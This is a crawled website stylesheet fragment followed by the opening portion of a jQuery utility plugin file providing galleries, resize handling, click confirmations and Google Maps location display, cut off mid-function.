	background-position: center;
}
.body__layout__retail .gall-right{
	width: 60%;
	background-image: url("../../images/retail.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__commercial .gall-right{
	width: 60%;
	background-image: url("../../images/commercial.jpg");
	background-size: cover;
	background-position: center;
}

img.gall-img {
    width: 100%;
    height: auto;
	display: block;
}
.next-back{
	text-align:right;
	padding-top:1em;
	color:#91d6ac;
	font-size:40px;
}


.manufacturing-adv h3 {
    font-size: 45px;
    color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight:100;
}
.wide-text p{
	font-size:20px;
}
.left-wide{
	color:white;
	margin: 1em 6em 1em 0;
	padding: 4em;
}
.right-wide{
	color:white;
	margin: 1em 0 1em 6em;
	padding: 4em;
	text-align:right;
}
.left-wide.one{
	background-image: url("../../images/techspread1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.right-wide{
	background-image: url("../../images/techspread2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide.three{
	background-image: url("../../images/techspread3.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide .wide-text {
    max-width: 850px;
}
.right-wide .wide-text{
	max-width: 850px;
	margin-inline-start: auto;
}

.stats-sector{
	padding: 6em 1em;
	max-width:1200px;
	margin:0 auto;
}
.stats-sector h2{
	color:#293a5b;
	padding-bottom:.5em;
}
.stats-sector p {
    font-size: 20px;
    padding-bottom: 3em;
}
.sector {
	text-align:center;
}

.sector-stats1{
	_position: absolute;
    _left: 60px;
    _bottom: 0;
    _z-index: 2;
	_width:33%;
	_height:auto;
}
.sector-stats1 {
    max-height: 600px;
	max-width: 100%;
	margin: 0 .5em;
}
.sector-stats2 {
    position: relative;
    max-height: 600px;
    height: auto;
    max-width: 59%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 40%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 58%;
}

.fibertech {
    padding: 6em 1em;
    max-width: 1200px;
    margin: 0 auto;
}
.fibertech h2 {
    color: #293a5b;
    padding-bottom: 0.5em;
}
.fibertech p {
    font-size: 20px;
    padding-bottom: 1em;
}
img.carbonfiber {
    max-width: 100%;
}


.affiliates{
	text-align:center;
}
.stats-sector hr{
	margin: 2em;
	margin-bottom: 2em;
}
.affiliates h2 {
	color:#643581;
	max-width:960px;
	margin:0 auto;
}
.logos{
	display:flex;
	justify-content: center;
	flex-wrap:wrap;
	align-items:center;
}
.logo{
	max-height:100px;
	margin:1em;
	max-width: 100%;
}

footer{
	background-color:#293a5b;
	color:white;
}
.footer__inner {
    padding: 2em;
    font-size: 20px;
}
.footer__social {
    display: none;
}

.body__layout__advancedmanufacturing .heading_splash-inner{
	max-width: 800px;
}

.body__layout__default .page-headers__overlay{
	max-width: 800px;
	display:block;
	background-color:transparent;
}
.body__layout__default .page-headers__title{
	font-size: 70px;
	color: white;
    font-family: 'Fjalla One', sans-serif;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 0em;
	text-align:left;
}
.body__layout__default .page-headers__overlay {
    bottom: auto;
	top: 50%;
    transform: translateY(-50%);
	padding-left: 4em;
}

.cyber-advantages{
	padding-top:3em;
}
.cyber-advantages h3{
	font-family: 'Fjalla One', sans-serif;
	font-size: 30px;
	font-weight:100;
	text-transform: uppercase;
	padding-bottom:.5em;
}
.cyber-advantages a{
	color:#91d6ac;
}
.cyber-advantages a:hover{
	color: white;
}


.body__layout__default .feeds.feeds__type__testimonials {
    max-width: 100%;
    background-color: #293a5b;

}
.body__layout__default .testimonials__list,
.body__layout__default .testimonials__citation-person {
		color: white;
}

.raw {
    max-width: 100%;
}
.gray{
	background-color:#eeeeee;
}

.module.locations {
    max-width: 100%;
    overflow: hidden;
    left: 0;
    right: 0;
	bottom:0;
    z-index: 1000;
	background-color: white;
}
.locations .generic__inner{
	padding:0;
	max-width: 100%;
}
.module-locations__title{
	display:none;
}
.locations .locations__list {
    display: block;
    overflow: scroll;
    overflow-y: auto;
    height: 73vh;
    width: 40%;
}
.locations__location-getdirections {
    display: none;
}
.location_container {
    display: flex;
	height: 100%;
}
.locations__map {
    border: 1px solid black;
    width: 60%;
	height: auto;
}

.module.locations .locations__location {
    margin-top: 0;
    width: 100%;
    margin-bottom: 0.5em;
    background-color: #293a5b;
	color:white;
	padding:1em;
	display: flex;
}
.module.locations .locations__location.hide {
	display: none;
}

.locations_contain {
    padding-left: 1em;
}
.img_container {
    max-width: 200px;
    max-height: 200px;
	min-height: 200px;
	min-width: 200px;
	overflow:hidden;
	width: 60%;
}
img.locations__location-primaryimage {
    object-fit: cover;
    height: 200px;
    width: 200px;
}
h3.locations__location-title a {
    font-weight: bold;
}


.locations__filters {
	background-color: #293a5b;
	color: white;
	padding: 0.5em;
	text-align: center;
}


@media all and (min-width: 768px) {
	.nav.open {
		_max-height: 100vh;
		_overflow-y: auto;
	}
}

@media only screen and (max-width:1300px) {
	.heading_splash h1 {
		font-size: 5vw;
	}

	.heading_splash-inner {
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	.testimonials__list {
		font-size: 25px;
	}
	.innovation .inner {
		padding: 2em 2em 0 2em;
	}
	.innovation h2 {
		max-width: 100%;
	}
	.hub {
		flex-direction: column-reverse;
	}
	.hub-images {
		width: 100%;
		text-align:center;
	}
	.tomorrowtech{
		width: 25%;
	}
	.hub-text {
		width: 100%;
		text-align: center;
		padding-right:0;
	}
	.hub-container {
		position: relative;
		right:0;
		text-align: center;
	}
	img.map {
		padding-top: 1em;
	}
	.innovation p {
		padding-bottom: 1em;
	}
	.location-text{
		top: 0;
		max-width:800px;
		margin:1em;
		
	}
	.manufacturing-adv h2{
		font-size: 35px;
	}
	.manufacturing-adv h3 {
		font-size: 30px;
	}
	.gall-container {
		display: block;
	}
	.gall-left {
		width: 100%;
	}
	.gall-right {
		width: 100%;
		padding: 14em 0;
	}
	
}

@media only screen and (max-width:1020px) {
	.icon-section {
		padding: 2em;
	}
	.icon-part {
		margin: 30px 30px;
		width: 180px;
	}
	.icon-group {
		position: relative;
		top: 0;
	}
	.manufacturing-adv {
		padding: 2em;
		background: white;
	}
	.gallery__style__slide1up .module-gallery__item {
		grid-template-columns: 1fr;
	}
	.gallery__style__slide1up .module-gallery__item__active {
		flex-direction: column-reverse;
	}
	.module-gallery__slide1up-image {
		width:100%;
	}
	.module-gallery__slide1up-text {
		width:100%;
	}
	.gallery__style__slide1up .module-gallery__control__previous {
		left: 48px;
	}
	.gallery__style__slide1up .module-gallery__control__next {
		left: 100px;
	}
	.locations__map {
		width: 45%;
	}
	.locations .locations__list {
		width: 55%;
	}		
}

@media only screen and (max-width:930px) {
	.business .inner{
		padding: 4em 2em;
		display: block;
	}
	.business .left, .business .right {
		width: 100%;
	}
	.oasis .inner {
		padding: 4em 4em;
	}
	.amazing {
		padding: 4em 0 0;
	}
	.amazing p {
		font-size: 25px;
	}
	.amazing h3 {
		font-size: 150px;
	}
	h2 {
		font-size: 45px;
	}
	.test-contain {
		flex-direction: column-reverse;
	}
	.test-left, .test-right {
		width: 100%;
	}
	.home-container {
		padding: 4em 2em;
		flex-direction: column;
	}
	.contact-info {
		width: 100%;
		text-align: center;
	}
	.home-contact p {
		font-size: 20px;
		max-width: 100%;
	}
	.home-contact .module.forms {
		width: 100%;
	}
	.heading_splash-inner {
		padding: 4em 4em 4em 4em;
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	nope .heading_splash h1,
	.body__layout__default .page-headers__title {
		font-size: 50px;
	}
	.heading_splash h1 {
		font-size: 6.5vw;
	}
	
	.home-news ul.news__list {
		flex-direction: column;
	}
	.home-news .news__item + .news__item {
		margin-top: 0.5em;
		margin-left: 0;
	}
	.home-news .news__item {
		max-width: 100%;
	}
	.home-news .news__thumbnail {
		width: 100%;
	}
}


/* Stick header to the top */

@media all and (min-width: 768px) {
	body {
		padding-top: 6.5em;
	}
	.body__layout__home {
		_padding-top: 0;
	}

	.home-header {
		position: fixed;
		top: 0;
	}
	.body__layout__home .home-header {
		_position: relative;
	}
}


@media only screen and (max-width:767px) {
	.gallery__style__slide1up .module-gallery__title {
		font-size: 35px;
	}
	.module-gallery__slide1up-text {
		padding: 2em;
	}
	.nav {
		position: inherit;
		text-align: center;
	}
	.nav {
		position: relative;
		top:auto;
		right: auto;
	}
	.nav.open{
		position: relative;
		right: auto;
		top: auto;
		padding-right:0;
		height: auto;
		min-height: auto;
	}
	.nav__list__level-1 {
		width: 100%;
		max-width: 100%;
		text-align: left;
	}
	.heading_splash-inner {
		max-width: 100%;
		text-align: center;
	}
	.stats_left{
		flex-direction: column-reverse;
		margin-right: 0;
		margin:.5em 0;
		text-align: center;
	}
	.stats_right{
		flex-direction: column;
		margin-left: 0;
		text-align: center;
		margin:.5em 0;
	}
	.tomorrowtech {
		_width: 33%;
	}
	.dynamic-nav {
		position: relative;
		top: 0;
		right: 0;
	}
	.header__logo-link {
		display: block;
		max-width: 100%;
		text-align: center;
	}
	.OR {
		padding-right: 0;
	}
	.EDI {
		max-width: 100%;
	}
	h2,
	.home-contact h2 {
		font-size: 35px;
	}
	.testimonial h2 {
		padding:0;
	}
	.testimonial .generic__inner {
		padding: 3em 3em 0;
	}
	.dynamic-nav {
		text-align: center;
	}
	.dynamic-nav-activate {
		padding: 0.5em 0 0.5em;
	}
	.dynamic-nav.expanded .dynamic-nav-expanded {
		text-align: center;
	}
	.location-text{
		position:relative;
		top: 0;
		max-width:800px;
		box-shadow: 0px 0px;
	}
	.location_container {
		display: block;
	}
	.locations__map {
		width: 100%;
		height: 300px;
	}
	.locations .locations__list {
		width: 100%;
	}
	img.locations__location-primaryimage {
		object-fit: cover;
		height: 100px;
		width: 100px;
	}
	.img_container {
		max-width: 100px;
		max-height: 100px;
		min-height: 100px;
		min-width: 100px;
		overflow: hidden;
	}
	.body__layout__default .page-headers__title{
		text-align: center;
	}
	.body__layout__default .page-headers__overlay{
		padding-left:0;
	}
	.filter{
		display:none;
	}
	.locations__filters select{
		width: 90%;
	}
}

@media only screen and (max-width:750px) {
	.left-wide {
		margin: 1em 0 1em 0;
	}
	.right-wide {
		margin: 1em 0 1em 0em;
		text-align:left;
	}
	.home-news .news__link__thumbnail {
		min-height: 240px;
	}
}

@media only screen and (max-width:500px) {
	.business .left, .business .right {
		width: 100%;
		text-align: center;
	}
	.right-icon {
		flex-direction: column;
	}
	.business img.icon {
		width: 100px;
		padding-right: 0em;
		padding-bottom: 1.5em;
	}	
	nope .heading_splash h1 {
		font-size: 39px;
	}
	nope .heading_splash-inner {
		padding: 4em 2em 2em 2em;
	}

	.heading_splash .generic__link-button {
		font-size: 4vw;
	}
	.amazing h3{
		font-size: 100px;
	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.js
body_size: 11921
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function ($) {
	"use strict";
	
	/*
		After-Resize Event Handler
		
		Wait until a set time after the last resize event to fire a callback
		(Without triggering multiple times due to a rapid succession of resizes)
	*/
	$.fn.gstAfterResize = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			delay: 200, // How long to wait after the last resize
			callback: function () {} // What to execute
		}, pluginOptions);
		
		return this.each(function () {
			var resizeHandle = false;
			
			jQuery(this).resize(function () {
				if (resizeHandle) {
					clearTimeout(resizeHandle);
					resizeHandle = false;
				}
				
				resizeHandle = setTimeout(pluginOptions.callback, pluginOptions.delay);
			});
		});
	};
	
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function () {
		return this.each(function () {
			var $list = $(this);
			
			$list.on("click", ".gst-caught__message", function () {
				var $item = $(this);
				
				// Delete me
				$item.remove();
				
				// Remove the list itself once it's empty
				if (!$list.children().length) {
					$list.remove();
				}
			});
			
			/*
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function () {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
			*/
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function () {
		//return this.click(function ()
		return this.click(function () {
			var myText,
				myTitle = $(this).attr("title");
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// When there isn't a question already in the prompt
			if (myTitle.indexOf("?") === -1) {
				// Replace improper punctuation
				if (myTitle.length >= 2) {
					if (myTitle.substr(myTitle.length - 1, 1) === ".") {
						myTitle = myTitle.substr(0, myTitle.length - 1);
					}
				}
				
				// Make it a question (SO ROBUST)
				myTitle = myTitle + "?";
			}
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function () {
		return this.each(function () {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function () {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function (e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		Equalize Height
		
		Set the height of the children of each given element to the height of the tallest child.
		(Allows for faux-tables)
	*/
	$.fn.gstEqualizeHeight = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			afterSetHeights: false,
			animate: false,
			animateDuration: 200,
			beforeSetHeights: false,
			buckets: true,
			callback: false,
			responsive: true, // Readjust after window resize
			responsiveDelay: 250 // How soon to readjust after a resize
		}, pluginOptions);
		
		if (this.length > 1) {
			var $children = this;
			
			var setHeights = function ($children) {
				$children.height("auto");
				
				// Break children into sets based on their y-offset
				var offsetBuckets = {};
				$children.each(function () {
					var offset = pluginOptions.buckets ? jQuery(this).offset() : 0;
					if (offsetBuckets[offset.top]) {
						offsetBuckets[offset.top] = offsetBuckets[offset.top].add(this);
					} else {
						offsetBuckets[offset.top] = jQuery(this);
					}
				});
				
				console.log("offsetBuckets = ", offsetBuckets);
				
				// Process each bucket separately
				$.each(offsetBuckets, function (yOff, $bucket) {
					var maxHeight = $bucket.height();
					if ($bucket.length > 1) {
						$bucket.each(function () {
							maxHeight = Math.max(maxHeight, jQuery(this).height());
						});
					}
					
					if (pluginOptions.animate) {
						$bucket.animate({
							"height": maxHeight + "px"
						}, pluginOptions.animateDuration, pluginOptions.callback);
					} else {
						// Instant change
						$bucket.height(maxHeight);
						
						if (pluginOptions.callback) {
							pluginOptions.callback($bucket);
						}
					}
				});
			};
			
			if (pluginOptions.beforeSetHeights) {
				pluginOptions.beforeSetHeights();
			}
			
			// Immediate change
			setHeights($children);
			
			if (pluginOptions.afterSetHeights) {
				pluginOptions.afterSetHeights();
			}
			
			// Responsive changes
			if (pluginOptions.responsive) {
				jQuery(window).gstAfterResize({
					delay: pluginOptions.responsiveDelay,
					callback: function () {
						console.log("setHeights");
						
						if (pluginOptions.beforeSetHeights) {
							pluginOptions.beforeSetHeights();
						}
						
						setHeights($children);
						
						if (pluginOptions.afterSetHeights) {
							pluginOptions.afterSetHeights();
						}
					}
				});
			}
		}
		
		return this;
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function () {
		return this.click(function () {
			var relativeHref = "",
				endURL = "",
				myHref = $(this).attr("href"),
				isAbsolute,
				bases,
				window_name;
			
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or has "://"
			isAbsolute = (myHref.indexOf("/") === 0 || myHref.indexOf("://") > 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
			window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
		
		NOTE: Deprecated as of 5.6.3 in favor of universally available CSS :first-child and :last-child
	*/
	$.fn.gstFirstAndLast = function (command) {
		return this.each(function () {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var $kids = $(this).children();
			
			//alert("I am " + this + ", I have " + $kids.length + " children.");
			
			switch (command) {
				case "reset":
					$kids.removeClass("gst-first gst-last");
					break;
			}
			
			$kids.first().addClass("gst-first");
			$kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery, $galleryWrap, $theList, $items,
				$previous, $next,
				//previousWidth, previousHeight,
				//nextWidth, nextHeight,
				funcRecalculateHeightsAndWidths,
				currentIndex = 0,
				funcUpdateButtons,
				funcSetCurrent;
			
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			$gallery = $(this);
			
			// The gallery wrap, contains the list
			$galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			//$theList = $galleryWrap.children("ul, ol").first();
			$theList = $gallery.find(".gst-gallery-list").first();
			
			// The LIs in the gallery list
			$items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				$previous = $gallery.find(".gst-gallery-previous");
				$next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				//previousWidth = $previous.width();
				//previousHeight = $previous.height();
				//nextWidth = $next.width();
				//nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.prop("unselectable", "on");
				
				funcRecalculateHeightsAndWidths = function () {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0,
						largestItemHeight = 0;
					
					$items.each(function () {
						var $this = $(this),
							outerHeight = $this.outerHeight();
						
						totalItemWidth += $this.outerWidth();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				funcUpdateButtons = function () {
					// Are we on the first image
					if (currentIndex === 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex === $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				
				
				funcSetCurrent = function (newIndex) {
					var $currentItem, listOffset, currentItemOffset, itemWithinListOffset, newLeft;
					
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						$currentItem = $items.eq(newIndex);
						listOffset = $theList.offset();
						currentItemOffset = $currentItem.offset();
						itemWithinListOffset = currentItemOffset.left - listOffset.left;
						newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function () {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function () {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function () {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function () {
					if (pluginOptions.startPosition === "middle") {
						currentIndex = Math.floor(($items.length - 1) / 2);
					}
					if (pluginOptions.startPosition === "primed") {
						var half_container_width = $galleryWrap.width() / 2;
						var idx_too_far = 0;
						
						var list_offset = $theList.offset();
						//console.log("list_offset = " + JSON.stringify(list_offset));
						//console.log("half_container_width = " + half_container_width);
						$items.each(function (idx) {
							var my_offset = $(this).offset();
							//console.log("my_offset = " + JSON.stringify(my_offset));
							var my_delta = (my_offset.left - list_offset.left) + $(this).width() / 2;
							//console.log("my delta = " + my_delta);
							
							if (my_delta > half_container_width) {
								//console.log(my_delta + " > " + half_container_width + ", idx_too_far = " + idx_too_far);
								idx_too_far = idx;
								return false;
							}
						});
						
						currentIndex = Math.max(0, idx_too_far - 1);
						//console.log("currentIndex = " + currentIndex);
					}

					
					
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
	$.fn.gstGallery2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first"
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery = $(this);
			var $container = $gallery.find(".gst-gallery2__container");
			var $list = $gallery.find(".gst-gallery2__items");
			var $items = $gallery.find(".gst-gallery2__item");
			var $item_first;
			var current_idx = 0;
			var busy = false;
			var half_of_first;
			var $next;
			var $prev;
			
			var update_controls = function (idx) {
				if (idx == 0) {
					$prev.addClass("gst-gallery2__control__disabled");
				} else {
					$prev.removeClass("gst-gallery2__control__disabled");
				}
				
				if (idx == $items.length - 1) {
					$next.addClass("gst-gallery2__control__disabled");
				} else {
					$next.removeClass("gst-gallery2__control__disabled");
				}
			};
			
			var set_current = function (new_idx) {
				//console.log("new_idx = " + new_idx);
				
				if (new_idx >= 0 && new_idx < $items.length) {
					var elem = $items.get(new_idx);
					
					if (elem && !busy) {
						update_controls(new_idx);
						
						current_idx = new_idx;
						busy = true;
						
						$list.animate({
							"left": -1 * parseFloat($(elem).data("gstGallery2-xoffset")) + "px"
						}, function () {
							busy = false;
						});
						
					}
				}
			};
			
			if ($items.length > 1) {
				// Make it one line
				$gallery.addClass("gst-gallery2__scripted");
				
				console.log("initial list width = " + $list.width());
				console.log("initial list height = " + $list.height());
				
				// Force list to an accomodating size
				$list.css("width", $container.width() + "px");
				//$list.css("height", $container.height() + "px");
				
				// Make container tall enough to show the list
				$container.css("height", $container.height() + "px");
				
				// Remove list from the flow and position absolutely
				$list.css({
					"position": "absolute",
					"left": 0,
					"top": 0,
				});
				
				$item_first = $items.first();
				
				// Pre-compute x offsets
				var first_offset = $item_first.offset();
				$items.each(function () {
					var $item = $(this);
					var item_offset = $item.offset();
					var xoffset = item_offset.left - first_offset.left;
					console.log("xoffset = " + xoffset);
					$item.data("gstGallery2-xoffset", xoffset);
				});
				
				//half_of_first = $item_first.width() / 2;
				//$item_first.css("margin-left", "-" + half_of_first + "px");
				
				// Activate next/prev buttons
				$next = $gallery.find(".gst-gallery2__control__next");
				$next.click(function () {
					var new_idx = current_idx + 1;
					
					set_current(current_idx + 1);
				});
				
				$prev = $gallery.find(".gst-gallery2__control__previous");
				$prev.click(function () {
					set_current(current_idx - 1);
				});
				
				update_controls(current_idx);
				
			}
		});
	};
	*/
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3b = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			directionsFormSelector: false,
			directionsOutputSelector: false,
			locationSelector: false,
			mapSelector: false,
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(pluginOptions.mapSelector);
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(pluginOptions.locationSelector);
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					console.log("No locations (expected " + pluginOptions.locationSelector + " elements); not activating map.");
				}
				if (!elemMap) {
					console.log("Error: Missing map element; expected " + pluginOptions.mapSelector + " inside wrapper.");
				}
			} else {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.data("gst-map-title");
					
					// The location's address
					locationAddress = $theLocation.data("gst-map-address");
					
					// The location's coordinates
					locationLatitude = $theLocation.data("gst-map-latitude");
					locationLongitude = $theLocation.data("gst-map-longitude");
					
					//alert("title = " + locationTitle + "\naddress = " + locationAddress + "\nl/l = " + locationLatitude + ", " + locationLongitude);
					
					if (locationLatitude && locationLatitude.length && locationLongitude && locationLongitude.length) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress && locationAddress.length) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0 && pluginOptions.directionsFormSelector && pluginOptions.directionsOutputSelector) {
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(pluginOptions.directionsFormSelector);
					var $directionOutputs = $theWrapper.find(pluginOptions.directionsOutputSelector);
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							//alert("dirfrom = " + dirfrom);
							
							//tostring = $theWrapper.find(".gst-map-address").text();
							tostring = $locations.first().data("gst-map-address");
							//alert("tostring = " + tostring);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
